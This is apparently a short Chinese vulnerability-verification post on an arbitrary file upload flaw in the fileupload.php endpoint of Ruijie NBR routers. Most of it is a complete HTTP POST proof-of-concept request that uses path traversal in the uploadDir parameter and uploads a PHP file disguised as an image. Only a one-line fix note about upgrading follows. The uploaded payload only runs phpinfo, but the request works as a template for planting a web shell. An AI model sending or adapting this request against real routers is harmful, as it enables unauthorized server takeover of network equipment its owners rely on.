漏洞验证-锐捷NBR路由器fileupload.php任意文件上传
一、漏洞描述
锐捷NBR路由器fileupload.php文件存在任意文件上传漏洞,攻击者通过漏洞可以上传任意文件到服务器获取服务器权限。
二、验证POC
POST /ddi/server/fileupload.php?uploadDir=../../321&name=123.php HTTP/1.1
Host: XXXX
Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh
Cache-Control: max-age=0
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: image/jpeg
Content-Length: 18
<?php phpinfo();?>

三、验证截图
四、整改建议
联系官方升级至最新版本

 浙公网安备 33010602011771号
浙公网安备 33010602011771号